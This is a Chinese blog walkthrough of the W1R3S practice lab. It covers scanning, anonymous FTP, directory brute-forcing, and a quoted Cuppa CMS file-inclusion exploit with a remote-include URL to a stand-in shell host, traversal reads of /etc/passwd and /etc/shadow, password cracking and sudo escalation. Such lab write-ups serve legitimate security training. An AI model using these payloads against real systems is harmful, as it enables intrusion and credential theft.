w1R3s靶机work_through

前言

这靶机挺简单的。虽然网友们有分享oscp向的靶机集,但是没有一个难度梯度,做起来就怪怪的。

打点

nmap -sP 192.168.218.0/24

发现主机IP 192.168.218.134

扫描端口:nmap -sV -p- -A 192.168.218.134

Nmap scan report for 192.168.218.134

Host is up (0.00014s latency).

Not shown: 55528 filtered ports, 10003 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 2.0.8 or later

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content

| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs

|_drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees

| ftp-syst:

| STAT:

| FTP server status:

| Connected to ::ffff:192.168.218.1

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 3

| vsFTPd 3.0.3 - secure, fast, stable

|_End of status

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 07:e3:5a:5c:c8:18:65:b0:5f:6e:f7:75:c7:7e:11:e0 (RSA)

| 256 03:ab:9a:ed:0c:9b:32:26:44:13:ad:b0:b0:96:c3:1e (ECDSA)

|_ 256 3d:6d:d2:4b:46:e8:c9:a3:49:e0:93:56:22:2e:e3:54 (ED25519)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Apache2 Ubuntu Default Page: It works

3306/tcp open mysql MySQL (unauthorized)

MAC Address: 00:0C:29:89:01:F2 (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.10 - 4.11

Network Distance: 1 hop

Service Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE

HOP RTT ADDRESS

1 0.14 ms 192.168.218.134

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 74.51 seconds

开了如上ssh,web,ftp,mysql四个服务。



ftp存在匿名登陆(用户名ftp,密码为空)

然后手动ls加get把文件下载下来

文件内容除了employee-name其他都是老谜语人了。

web页面访问是apache的默认页面,暴露了路径/var/www/html/,但是ftp切换目录失败,上传未遂。

使用dirb和dirsearch爆破网站目录

这里就稍微记两个可能存在问题的目录吧:

administrator/

administrator/api/test/

administrator/api/administrator/

wordpress/

wordpress/wp-login.php

主要是很多目录都是可以直接遍历的,看到很多php文件,但没有源码



访问administrator/会跳转到administrator/installation 标签页显示Cuppa CMS

访问这些目录,发现有些目录比如wp-login.php会指向localhost,就很奇怪。

exploit-db上查到存在一个文件包含漏洞,既可以远程,又可以本地

-----------------------------------------------------------------------------

LINE 22:

<?php include($_REQUEST["urlConfig"]); ?>

-----------------------------------------------------------------------------

#####################################################

DESCRIPTION

#####################################################

An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.

http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]

#####################################################

EXPLOIT

#####################################################

http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?

http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

Moreover, We could access Configuration.php source code via PHPStream

For Example:

-----------------------------------------------------------------------------

http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php



访问漏洞文件http://192.168.218.134/administrator/alerts/alertConfigField.php,发现真的存在。

exp中给的方式都读不了,但发现描述中提到漏洞点用的是$_REQUEST

那换成post方式试试?读取成功

现在尝试一下能不能包含远程文件拿个shell

本地python3 -m http.server起一个http服务,放了一个shell.txt

但是尝试包含了几次,页面没反应,日志上也没有来自靶机的访问记录。看样子是行不通了。

那只能包含/etc/shadow来爆破密码了



坑点是得手动调一下你从页面上复制过去的shadow格式,每个账号一行。

成功得到一组账号密码 w1r3s computer

提权

ssh登陆,开始提权。输入id命令发现直接可以sudo,,,

sudo su切root,游戏结束。

w1R3s靶机work_through的更多相关文章

- GoldenEye靶机work_through暨CVE-2013-3630复现

前言 备考OSCP,所以接下来会做一系列的OSCP向靶机来练手 靶机描述 I recently got done creating an OSCP type vulnerable machine th ...

- LamPiao靶机work_through

前言 oscp靶机系列的第二篇.只追求做出来的话,这靶机蛮简单的.但是为了提升难度,尽量避免使用msf--毕竟考试只准用一次嘛,自己写了个exp. 正文 主机发现 nmap -sP 192.168.2 ...

- misdirection靶机work_through

web打点 nmap扫描 Nmap scan report for 192.168.218.135 Host is up (0.000014s latency). Not shown: 65531 c ...

- CTF线下防御战 — 让你的靶机变成“铜墙铁壁”

本文首发安全客,未经允许禁止转载.原文链接 一. 前言 随着CTF的普及,比赛的形式也有了越来越多的花样,对于线下赛来说,开始出现了安全加固或者防御战之类的环节,亦或者因为拿下靶机后不希望其他攻击者进 ...

- Ms17-010进行WEB提权之实践下某培训靶机服务器

前言:该机器为某个其他培训机构的靶机,说实话在这里没炫耀啥,只是给各位学习Ms17010的同学指一条路,我原先也折腾这玩意儿好久,但是就是不行,最近才找到了出路,所以多写两篇文章,把各种需要注意的地方 ...

- metasploit利用漏洞渗透攻击靶机

1.网络测试环境构建 首先需要先配置好一个渗透测试用的网络环境,包括如图1所示的运行Kali Linux系统的计算机,如图2所示的老师给的Windows Server 2000系统的计算机.这两台计算 ...

- web 攻击靶机解题过程

sql注入靶机攻击过程请参考 https://pentesterlab.com/exercises/from_sqli_to_shell/course http://www.sohu.com/a/12 ...

- Fowsniff: 1靶机入侵

一.信息收集 1.存活主机扫描 arp-scan -l 发现192.168.1.13是目标靶机的IP地址 2.端口扫描 接下来用nmap神器来扫描目标IP地址,命令如下: root@kali2018 ...

- digitalworld.local: MERCY靶机入侵

0x01 前言 MERCY是一个致力于PWK课程安全的靶机系统.MERCY是一款游戏名称,与易受攻击的靶机名称无关.本次实验是攻击目标靶机获取root权限并读系统目录中的proof.txt信息 靶机的 ...

随机推荐

- docker+tomcat+jenkin实现立即构建Springboot项目

一.创建一个Springboot项目 1.编写pom.xml <groupId>com.zwhxpp</groupId> <artifactId>springboo ...

- C语言:贪心算法之装箱问题

#include <stdio.h> #include <stdlib.h> #define N 6 #define V 100 typedef struct box // 使 ...

- eclipse快速定位当前类所在位置

如何快速的找到一个类并且定位它所在的位置呢?这里以搜索Menu类为例说明. 可以通过CTRL + SHIFT +R的组合键,输入Menu 双击Menu.java即可跳转到对应的类上,但此时还不知道此类 ...

- SpringBoot解决特殊符号 []报400问题

当遇到特殊符号传递给后台时,如果不加处理,就会报400的错误,解决办法有两种. 1.前台解决 前台解决的方法就是把这些特殊符号转义,转义之后浏览器和后台都可以识别. //对特殊字符进行转义 encod ...

- 使用docker-compose配置mysql数据库并且初始化用户

使用docker-compose配置mysql数据库并且初始化用户 docker-compose 测试创建一个docker-compose.yml测试 以下配置了外部数据卷.外部配置文件.外部初始化 ...

- lambda表达式在python和c++中的异同

Lambda表达式是干么的?.lambda表达式首先是一个表达式,是一个函数对象一个匿名函数,但不是函数.现在流行语言例如:JS.PHP都支持一种和面向过程.面向对象并列的函数式编程,lambda就是 ...

- 后端程序员之路 20、python复习

Welcome to Python.orghttps://www.python.org/ 怎么用最短时间高效而踏实地学习 Python? - 知乎https://www.zhihu.com/quest ...

- macOS网络安全审计

nettop监听网络流量的方法 nettop是macOS系统自带的命令,命令功能能监听网络流量,如果你想查询一个恶意域名.ip和本机进程连接情况,那么可以试试nettop,就是展示方式不是太友好,需要 ...

- 完全使用 VSCode 开发的心得和体会

前言 我刚开始是一名 Java 程序员,陪伴我最久的老伙计是 Java 世界里面出名好用的是 Jetbrains 家族的重量级产品 Intelli IDEA 编辑器,不过 IDEA 主要是用来写代码, ...

- P2764 最小路径覆盖问题 题解(二分图)

建图思路很明确,拆点跑最大匹配,但这明显是个二分图的题题解居然只有一篇匈牙利算法. 发一种和之前那篇匈牙利思路略有不同的题解. 本题的难点就是如何输出,那么我们不妨在建图的时候加入一个原则,即:连边时 ...